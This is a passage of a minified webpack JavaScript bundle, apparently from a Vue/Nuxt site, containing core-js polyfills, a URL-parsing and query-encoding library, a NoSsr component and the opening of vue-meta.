strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},function(t,e,n){"use strict";var r=n(18),o=Map.prototype;t.exports={Map:Map,set:r(o.set),get:r(o.get),has:r(o.has),remove:r(o.delete),proto:o}},,,function(t,e,n){"use strict";var r=n(29),o=n(22),c=n(18),l=n(115),f=n(272),d=n(87),h=n(99).f,v=n(79),m=n(266),y=n(31),w=n(381),_=n(268),x=n(502),C=n(40),E=n(17),k=n(33),S=n(75).enforce,O=n(260),T=n(24),A=n(402),j=n(403),M=T("match"),D=o.RegExp,P=D.prototype,I=o.SyntaxError,L=c(P.exec),$=c("".charAt),N=c("".replace),R=c("".indexOf),F=c("".slice),B=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,z=/a/g,V=/a/g,H=new D(z)!==z,U=_.MISSED_STICKY,W=_.UNSUPPORTED_Y,Y=r&&(!H||U||A||j||E((function(){return V[M]=!1,D(z)!==z||D(V)===V||"/a/i"!==String(D(z,"i"))})));if(l("RegExp",Y)){for(var G=function(pattern,t){var e,n,r,o,c,l,h=v(P,this),_=m(pattern),x=void 0===t,C=[],E=pattern;if(!h&&_&&x&&pattern.constructor===G)return pattern;if((_||v(P,pattern))&&(pattern=pattern.source,x&&(t=w(E))),pattern=void 0===pattern?"":y(pattern),t=void 0===t?"":y(t),E=pattern,A&&"dotAll"in z&&(n=!!t&&R(t,"s")>-1)&&(t=N(t,/s/g,"")),e=t,U&&"sticky"in z&&(r=!!t&&R(t,"y")>-1)&&W&&(t=N(t,/y/g,"")),j&&(o=function(t){for(var e,n=t.length,r=0,o="",c=[],l={},f=!1,d=!1,h=0,v="";r<=n;r++){if("\\"===(e=$(t,r)))e+=$(t,++r);else if("]"===e)f=!1;else if(!f)switch(!0){case"["===e:f=!0;break;case"("===e:L(B,F(t,r+1))&&(r+=2,d=!0),o+=e,h++;continue;case">"===e&&d:if(""===v||k(l,v))throw new I("Invalid capture group name");l[v]=!0,c[c.length]=[v,h],d=!1,v="";continue}d?v+=e:o+=e}return[o,c]}(pattern),pattern=o[0],C=o[1]),c=f(D(pattern,t),h?this:P,G),(n||r||C.length)&&(l=S(c),n&&(l.dotAll=!0,l.raw=G(function(t){for(var e,n=t.length,r=0,o="",c=!1;r<=n;r++)"\\"!==(e=$(t,r))?c||"."!==e?("["===e?c=!0:"]"===e&&(c=!1),o+=e):o+="[\\s\\S]":o+=e+$(t,++r);return o}(pattern),e)),r&&(l.sticky=!0),C.length&&(l.groups=C)),pattern!==E)try{d(c,"source",""===E?"(?:)":E)}catch(t){}return c},X=h(D),K=0;X.length>K;)x(G,D,X[K++]);P.constructor=G,G.prototype=P,C(o,"RegExp",G,{constructor:!0})}O("RegExp")},function(t,e,n){"use strict";var r=n(13),o=n(42),c=n(29),l=n(22),path=n(390),f=n(18),d=n(115),h=n(33),v=n(272),m=n(79),y=n(111),w=n(371),_=n(17),x=n(99).f,C=n(74).f,E=n(43).f,k=n(457),S=n(412).trim,O="Number",T=l[O],A=path[O],j=T.prototype,M=l.TypeError,D=f("".slice),P=f("".charCodeAt),I=function(t){var e,n,r,o,c,l,f,code,d=w(t,"number");if(y(d))throw M("Cannot convert a Symbol value to a number");if("string"==typeof d&&d.length>2)if(d=S(d),43===(e=P(d,0))||45===e){if(88===(n=P(d,2))||120===n)return NaN}else if(48===e){switch(P(d,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+d}for(l=(c=D(d,2)).length,f=0;f<l;f++)if((code=P(c,f))<48||code>o)return NaN;return parseInt(c,r)}return+d},L=d(O,!T(" 0o1")||!T("0b1")||T("+0x1")),$=function(t){var e,n=arguments.length<1?0:T(function(t){var e=w(t,"number");return"bigint"==typeof e?e:I(e)}(t));return m(j,e=this)&&_((function(){k(e)}))?v(Object(n),this,$):n};$.prototype=j,L&&!o&&(j.constructor=$),r({global:!0,constructor:!0,wrap:!0,forced:L},{Number:$});var N=function(t,source){for(var e,n=c?x(source):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),r=0;n.length>r;r++)h(source,e=n[r])&&!h(t,e)&&E(t,e,C(source,e))};o&&A&&N(path[O],A),(L||o)&&N(path[O],T)},function(t,e,n){"use strict";var r=n(59),o=n(67);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},function(t,e,n){"use strict";var r=n(29),o=n(43),c=n(95);t.exports=r?function(object,t,e){return o.f(object,t,c(1,e))}:function(object,t,e){return object[t]=e,object}},function(t,e,n){"use strict";var r,o=n(34),c=n(385),l=n(250),f=n(114),html=n(386),d=n(137),h=n(138),v="prototype",m="script",y=h("IE_PROTO"),w=function(){},_=function(content){return"<"+m+">"+content+"</"+m+">"},x=function(t){t.write(_("")),t.close();var e=t.parentWindow.Object;return t=null,e},C=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,iframe,e;C="undefined"!=typeof document?document.domain&&r?x(r):(iframe=d("iframe"),e="java"+m+":",iframe.style.display="none",html.appendChild(iframe),iframe.src=String(e),(t=iframe.contentWindow.document).open(),t.write(_("document.F=Object")),t.close(),t.F):x(r);for(var n=l.length;n--;)delete C[v][l[n]];return C()};f[y]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(w[v]=o(t),n=new w,w[v]=null,n[y]=t):n=C(),void 0===e?n:c.f(n,e)}},,,,,function(t,e,n){"use strict";n(20),n(68),n(6),n(35),n(69),n(10),n(11);var r=n(533),o=n(536),c=n(538),l=n(273),f=n(540),d=n(541);function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function v(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){o(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function m(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return y(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){l=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(l)throw o}}}}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}n(73),n(28),n(39),n(106),n(65),n(46),n(3),n(271),n(4),n(53),n(54),n(407),n(8),n(131),n(370),n(57),n(9),n(36),n(410),Object.defineProperty(e,"__esModule",{value:!0});var w=/[^\0-\x7E]/,_=/[\x2E\u3002\uFF0E\uFF61]/g,x={overflow:"Overflow Error","not-basic":"Illegal Input","invalid-input":"Invalid Input"},C=Math.floor,E=String.fromCharCode;function s(t){throw new RangeError(x[t])}var k=function(t,e){return t+22+75*(t<26)-((0!=e)<<5)},u=function(t,e,n){var r=0;for(t=n?C(t/700):t>>1,t+=C(t/e);t>455;r+=36)t=C(t/35);return C(r+36*t/(t+38))};function S(t){return function(t,e){var n=t.split("@"),r="";n.length>1&&(r=n[0]+"@",t=n[1]);var o=function(t,e){for(var n=[],r=t.length;r--;)n[r]=e(t[r]);return n}((t=t.replace(_,".")).split("."),(function(t){return w.test(t)?"xn--"+function(t){var e,n=[],r=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var c=t.charCodeAt(n++);56320==(64512&c)?e.push(((1023&o)<<10)+(1023&c)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,o=128,i=0,c=72,l=m(t);try{for(l.s();!(e=l.n()).done;){var f=e.value;f<128&&n.push(E(f))}}catch(t){l.e(t)}finally{l.f()}var d=n.length,p=d;for(d&&n.push("-");p<r;){var h,v=2147483647,y=m(t);try{for(y.s();!(h=y.n()).done;){var w=h.value;w>=o&&w<v&&(v=w)}}catch(t){y.e(t)}finally{y.f()}var a=p+1;v-o>C((2147483647-i)/a)&&s("overflow"),i+=(v-o)*a,o=v;var _,x=m(t);try{for(x.s();!(_=x.n()).done;){var S=_.value;if(S<o&&++i>2147483647&&s("overflow"),S==o){for(var O=i,T=36;;T+=36){var A=T<=c?1:T>=c+26?26:T-c;if(O<A)break;var j=O-A,M=36-A;n.push(E(k(A+j%M,0))),O=C(j/M)}n.push(E(k(O,0))),c=u(i,a,p==d),i=0,++p}}}catch(t){x.e(t)}finally{x.f()}++i,++o}return n.join("")}(t):t})).join(".");return r+o}(t)}var O=/#/g,T=/&/g,A=/\//g,j=/=/g,M=/\?/g,D=/\+/g,P=/%5B/gi,I=/%5D/gi,L=/%5E/gi,$=/%60/gi,N=/%7B/gi,R=/%7C/gi,F=/%7D/gi,B=/%20/gi,z=/%2F/gi,V=/%252F/gi;function H(text){return encodeURI(""+text).replace(R,"|").replace(P,"[").replace(I,"]")}function U(text){return H(text).replace(N,"{").replace(F,"}").replace(L,"^")}function W(text){return H(text).replace(D,"%2B").replace(B,"+").replace(O,"%23").replace(T,"%26").replace($,"`").replace(N,"{").replace(F,"}").replace(L,"^")}function Y(text){return W(text).replace(j,"%3D")}function G(text){return H(text).replace(O,"%23").replace(M,"%3F").replace(V,"%2F").replace(T,"%26").replace(D,"%2B")}function X(){var text=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";try{return decodeURIComponent(""+text)}catch(t){return""+text}}function K(text){return X(text.replace(z,"%252F"))}function J(text){return X(text.replace(D," "))}function Q(){return S(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}function Z(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e={};"?"===t[0]&&(t=t.substr(1));var n,r=m(t.split("&"));try{for(r.s();!(n=r.n()).done;){var o=n.value.match(/([^=]+)=?(.*)/)||[];if(!(o.length<2)){var c=X(o[1]);if("__proto__"!==c&&"constructor"!==c){var l=J(o[2]||"");e[c]?Array.isArray(e[c])?e[c].push(l):e[c]=[e[c],l]:e[c]=l}}}}catch(t){r.e(t)}finally{r.f()}return e}function tt(t,e){return e?Array.isArray(e)?e.map((function(e){return"".concat(Y(t),"=").concat(W(e))})).join("&"):"".concat(Y(t),"=").concat(W(e)):Y(t)}function et(t){return Object.keys(t).map((function(e){return tt(e,t[e])})).join("&")}var nt=function(){function t(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(f(this,t),this.query={},"string"!=typeof input)throw new TypeError("URL input should be string received ".concat(l(input)," (").concat(input,")"));var e=mt(input);this.protocol=X(e.protocol),this.host=X(e.host),this.auth=X(e.auth),this.pathname=K(e.pathname),this.query=Z(e.search),this.hash=X(e.hash)}return d(t,[{key:"hostname",get:function(){return bt(this.host).hostname}},{key:"port",get:function(){return bt(this.host).port||""}},{key:"username",get:function(){return yt(this.auth).username}},{key:"password",get:function(){return yt(this.auth).password||""}},{key:"hasProtocol",get:function(){return this.protocol.length}},{key:"isAbsolute",get:function(){return this.hasProtocol||"/"===this.pathname[0]}},{key:"search",get:function(){var q=et(this.query);return q.length?"?"+q:""}},{key:"searchParams",get:function(){var t=this,p=new URLSearchParams,e=function(e){var n=t.query[e];Array.isArray(n)?n.forEach((function(t){return p.append(e,t)})):p.append(e,n||"")};for(var n in this.query)e(n);return p}},{key:"origin",get:function(){return(this.protocol?this.protocol+"//":"")+Q(this.host)}},{key:"fullpath",get:function(){return G(this.pathname)+this.search+U(this.hash)}},{key:"encodedAuth",get:function(){if(!this.auth)return"";var t=yt(this.auth),e=t.username,n=t.password;return encodeURIComponent(e)+(n?":"+encodeURIComponent(n):"")}},{key:"href",get:function(){var t=this.encodedAuth,e=(this.protocol?this.protocol+"//":"")+(t?t+"@":"")+Q(this.host);return this.hasProtocol&&this.isAbsolute?e+this.fullpath:this.fullpath}},{key:"append",value:function(t){if(t.hasProtocol)throw new Error("Cannot append a URL with protocol");Object.assign(this.query,t.query),t.pathname&&(this.pathname=ct(this.pathname)+ut(t.pathname)),t.hash&&(this.hash=t.hash)}},{key:"toJSON",value:function(){return this.href}},{key:"toString",value:function(){return this.href}}]),t}();function it(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return/^\w+:\/\/.+/.test(t)||e&&/^\/\/[^/]+/.test(t)}var ot=/\/$|\/\?/;function at(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?ot.test(input):input.endsWith("/")}function st(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1]))return(at(input)?input.slice(0,-1):input)||"/";if(!at(input,!0))return input||"/";var t=input.split("?"),e=c(t),n=e[0],s=e.slice(1);return(n.slice(0,-1)||"/")+(s.length?"?".concat(s.join("?")):"")}function ct(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1]))return input.endsWith("/")?input:input+"/";if(at(input,!0))return input||"/";var t=input.split("?"),e=c(t),n=e[0],s=e.slice(1);return n+"/"+(s.length?"?".concat(s.join("?")):"")}function lt(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").startsWith("/")}function ut(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(lt(input)?input.substr(1):input)||"/"}function ft(t){return!t||"/"===t}function ht(t){return t&&"/"!==t}function pt(base){for(var t=base||"",e=arguments.length,input=new Array(e>1?e-1:0),n=1;n<e;n++)input[n-1]=arguments[n];var r,o=m(input.filter(ht));try{for(o.s();!(r=o.n()).done;){var i=r.value;t=t?ct(t)+ut(i):i}}catch(t){o.e(t)}finally{o.f()}return t}function vt(input){return new nt(input)}function mt(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;if(!it(input,!0))return t?mt(t+input):gt(input);var e=(input.replace(/\\/g,"/").match(/([^:/]+:)?\/\/([^/@]+@)?(.*)/)||[]).splice(1),n=r(e,3),o=n[0],c=void 0===o?"":o,l=n[1],f=(n[2].match(/([^/?#]*)(.*)?/)||[]).splice(1),d=r(f,2),h=d[0],v=void 0===h?"":h,m=d[1],y=gt(void 0===m?"":m),w=y.pathname,_=y.search,x=y.hash;return{protocol:c,auth:l?l.substr(0,l.length-1):"",host:v,pathname:w,search:_,hash:x}}function gt(){var t=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1),e=r(t,3),n=e[0],o=void 0===n?"":n,c=e[1],l=void 0===c?"":c,f=e[2];return{pathname:o,search:l,hash:void 0===f?"":f}}function yt(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(":"),e=r(t,2),n=e[0],o=e[1];return{username:X(n),password:X(o)}}function bt(){var t=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/([^/]*)(:0-9+)?/)||[]).splice(1),e=r(t,2),n=e[0],o=e[1];return{hostname:X(n),port:o}}function wt(t){var e=t.pathname+(t.search?(t.search.startsWith("?")?"":"?")+t.search:"")+t.hash;return t.protocol?t.protocol+"//"+(t.auth?t.auth+"@":"")+t.host+e:e}e.$URL=nt,e.cleanDoubleSlashes=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split("://").map((function(t){return t.replace(/\/{2,}/g,"/")})).join("://")},e.createURL=vt,e.decode=X,e.decodePath=K,e.decodeQueryValue=J,e.encode=H,e.encodeHash=U,e.encodeHost=Q,e.encodeParam=function(text){return G(text).replace(A,"%2F")},e.encodePath=G,e.encodeQueryItem=tt,e.encodeQueryKey=Y,e.encodeQueryValue=W,e.getQuery=function(input){return Z(mt(input).search)},e.hasLeadingSlash=lt,e.hasProtocol=it,e.hasTrailingSlash=at,e.isEmptyURL=ft,e.isNonEmptyURL=ht,e.isRelative=function(t){return["./","../"].some((function(e){return t.startsWith(e)}))},e.isSamePath=function(t,e){return X(st(t))===X(st(e))},e.joinURL=pt,e.normalizeURL=function(input){return vt(input).toString()},e.parseAuth=yt,e.parseHost=bt,e.parsePath=gt,e.parseQuery=Z,e.parseURL=mt,e.resolveURL=function(base){for(var t=vt(base),e=arguments.length,input=new Array(e>1?e-1:0),n=1;n<e;n++)input[n-1]=arguments[n];var r,o=m(input.filter(ht));try{for(o.s();!(r=o.n()).done;){var i=r.value;t.append(vt(i))}}catch(t){o.e(t)}finally{o.f()}return t.toString()},e.stringifyParsedURL=wt,e.stringifyQuery=et,e.withBase=function(input,base){if(ft(base))return input;var t=st(base);return input.startsWith(t)?input:pt(t,input)},e.withLeadingSlash=function(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return lt(input)?input:"/"+input},e.withQuery=function(input,t){var e=mt(input),n=v(v({},Z(e.search)),t);return e.search=et(n),wt(e)},e.withTrailingSlash=ct,e.withoutBase=function(input,base){if(ft(base))return input;var t=st(base);return input.startsWith(t)?input.substr(t.length)||"/":input},e.withoutLeadingSlash=ut,e.withoutTrailingSlash=st},function(t,e,n){"use strict";var r=n(464);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){"use strict";var r=n(112),o=n(17),c=n(22).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var symbol=Symbol("symbol detection");return!c(symbol)||!(Object(symbol)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},function(t,e,n){"use strict";var r=n(42),o=n(247);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.32.2",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.32.2/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){"use strict";var r=n(379),o=n(250).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){"use strict";var r=n(94),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){"use strict";var r=n(135),o=n(43),c=n(95);t.exports=function(object,t,e){var n=r(t);n in object?o.f(object,n,c(0,e)):object[n]=e}},function(t,e,n){"use strict";var r=n(376),o=n(43);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),o.f(t,e,n)}},function(t,e,n){"use strict";var r=n(43).f,o=n(33),c=n(24)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,c)&&r(t,c,{configurable:!0,value:e})}},function(t,e,n){"use strict";var r=n(41),o=n(18),c=n(134),l=n(52),f=n(72),d=n(246),h=o([].push),v=function(t){var e=1===t,n=2===t,o=3===t,v=4===t,m=6===t,y=7===t,w=5===t||m;return function(_,x,C,E){for(var k,S,O=l(_),T=c(O),A=r(x,C),j=f(T),M=0,D=E||d,P=e?D(_,j):n||y?D(_,0):void 0;j>M;M++)if((w||M in T)&&(S=A(k=T[M],M,O),t))if(e)P[M]=S;else if(S)switch(t){case 3:return!0;case 5:return k;case 6:return M;case 2:h(P,k)}else switch(t){case 4:return!1;case 7:h(P,k)}return m?-1:o||v?v:P}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},function(t,e,n){"use strict";var r=n(22);t.exports=r.Promise},function(t,e,n){"use strict";var r=n(27),o=n(148),c=n(34),l=n(67),f=n(100),d=n(31),h=n(45),v=n(86),m=n(270),y=n(149);o("match",(function(t,e,n){return[function(e){var n=h(this),o=l(e)?void 0:v(e,t);return o?r(o,e,n):new RegExp(e)[t](d(n))},function(t){var r=c(this),o=d(t),l=n(e,r,o);if(l.done)return l.value;if(!r.global)return y(r,o);var h=r.unicode;r.lastIndex=0;for(var v,w=[],_=0;null!==(v=y(r,o));){var x=d(v[0]);w[_]=x,""===x&&(r.lastIndex=m(o,f(r.lastIndex),h)),_++}return 0===_?null:w}]}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(127);function o(t,e){if(t){if("string"==typeof t)return Object(r.a)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(t,e):void 0}}},function(t,e,n){"use strict";var r={name:"NoSsr",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["no-ssr-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r},function(t,e,n){"use strict";function r(t,e,n){"object"==typeof n.value&&(n.value=o(n.value)),n.enumerable&&!n.get&&!n.set&&n.configurable&&n.writable&&"__proto__"!==e?t[e]=n.value:Object.defineProperty(t,e,n)}function o(t){if("object"!=typeof t)return t;var e,n,c,i=0,l=Object.prototype.toString.call(t);if("[object Object]"===l?c=Object.create(t.__proto__||null):"[object Array]"===l?c=Array(t.length):"[object Set]"===l?(c=new Set,t.forEach((function(t){c.add(o(t))}))):"[object Map]"===l?(c=new Map,t.forEach((function(t,e){c.set(o(e),o(t))}))):"[object Date]"===l?c=new Date(+t):"[object RegExp]"===l?c=new RegExp(t.source,t.flags):"[object DataView]"===l?c=new t.constructor(o(t.buffer)):"[object ArrayBuffer]"===l?c=t.slice(0):"Array]"===l.slice(-6)&&(c=new t.constructor(t)),c){for(n=Object.getOwnPropertySymbols(t);i<n.length;i++)r(c,n[i],Object.getOwnPropertyDescriptor(t,n[i]));for(i=0,n=Object.getOwnPropertyNames(t);i<n.length;i++)Object.hasOwnProperty.call(c,e=n[i])&&c[e]===t[e]||r(c,e,Object.getOwnPropertyDescriptor(t,e))}return c||t}n.d(e,"a",(function(){return o}))},function(t,e,n){"use strict";var r=n(66);t.exports=Array.isArray||function(t){return"Array"===r(t)}},function(t,e,n){"use strict";var r=n(58),o=n(23),c=n(79),l=n(373),f=Object;t.exports=l?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&c(e.prototype,f(t))}},function(t,e,n){"use strict";var r,o,c=n(22),l=n(80),f=c.process,d=c.Deno,h=f&&f.versions||d&&d.version,v=h&&h.v8;v&&(o=(r=v.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&l&&(!(r=l.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=l.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},function(t,e,n){"use strict";var r=n(29),o=n(33),c=Function.prototype,l=r&&Object.getOwnPropertyDescriptor,f=o(c,"name"),d=f&&"something"===function(){}.name,h=f&&(!r||r&&l(c,"name").configurable);t.exports={EXISTS:f,PROPER:d,CONFIGURABLE:h}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r=n(17),o=n(23),c=/#|\.prototype\./,l=function(t,e){var n=data[f(t)];return n===h||n!==d&&(o(e)?r(e):!!e)},f=l.normalize=function(t){return String(t).replace(c,".").toLowerCase()},data=l.data={},d=l.NATIVE="N",h=l.POLYFILL="P";t.exports=l},function(t,e,n){"use strict";var r=n(251),o=n(23),c=n(66),l=n(24)("toStringTag"),f=Object,d="Arguments"===c(function(){return arguments}());t.exports=r?c:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=f(t),l))?n:d?c(e):"Object"===(r=c(e))&&o(e.callee)?"Arguments":r}},function(t,e,n){"use strict";var r=n(17),o=n(24),c=n(112),l=o("species");t.exports=function(t){return c>=51||!r((function(){var e=[];return(e.constructor={})[l]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r=n(379),o=n(250);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){"use strict";var r=n(132),o=Function.prototype,c=o.apply,l=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?l.bind(c):function(){return l.apply(c,arguments)})},function(t,e,n){"use strict";var r=n(22),o=n(105),c=n(23),l=n(115),f=n(249),d=n(24),h=n(485),v=n(397),m=n(42),y=n(112),w=o&&o.prototype,_=d("species"),x=!1,C=c(r.PromiseRejectionEvent),E=l("Promise",(function(){var t=f(o),e=t!==String(o);if(!e&&66===y)return!0;if(m&&(!w.catch||!w.finally))return!0;if(!y||y<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[_]=r,!(x=n.then((function(){}))instanceof r))return!0}return!e&&(h||v)&&!C}));t.exports={CONSTRUCTOR:E,REJECTION_EVENT:C,SUBCLASSING:x}},function(t,e,n){"use strict";var r=n(59),o=TypeError,c=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new c(t)}},function(t,e,n){"use strict";var r=n(41),o=n(27),c=n(34),l=n(97),f=n(384),d=n(72),h=n(79),v=n(252),m=n(144),y=n(383),w=TypeError,_=function(t,e){this.stopped=t,this.result=e},x=_.prototype;t.exports=function(t,e,n){var C,E,k,S,O,T,A,j=n&&n.that,M=!(!n||!n.AS_ENTRIES),D=!(!n||!n.IS_RECORD),P=!(!n||!n.IS_ITERATOR),I=!(!n||!n.INTERRUPTED),L=r(e,j),$=function(t){return C&&y(C,"normal",t),new _(!0,t)},N=function(t){return M?(c(t),I?L(t[0],t[1],$):L(t[0],t[1])):I?L(t,$):L(t)};if(D)C=t.iterator;else if(P)C=t;else{if(!(E=m(t)))throw w(l(t)+" is not iterable");if(f(E)){for(k=0,S=d(t);S>k;k++)if((O=N(t[k]))&&h(x,O))return O;return new _(!1)}C=v(t,E)}for(T=D?t.next:C.next;!(A=o(T,C)).done;){try{O=N(A.value)}catch(t){y(C,"throw",t)}if("object"==typeof O&&O&&h(x,O))return O}return new _(!1)}},,,,function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";(function(t){var r=n(441),o=n.n(r);function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function f(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function d(t){return Array.isArray(t)}function h(t){return void 0===t}function v(t){return"object"===c(t)}function m(t){return"object"===c(t)&&null!==t}function y(t){return"function"==typeof t}var w=(function(){try{return!h(window)}catch(t){return!1}}()?window:t).console||{};function _(t){w&&w.warn&&w.warn(t)}var x=function(t){return _("".concat(t," is not supported in browser builds"))},C=function(){return _("This vue app/component has no vue-meta configuration")},E={title:void 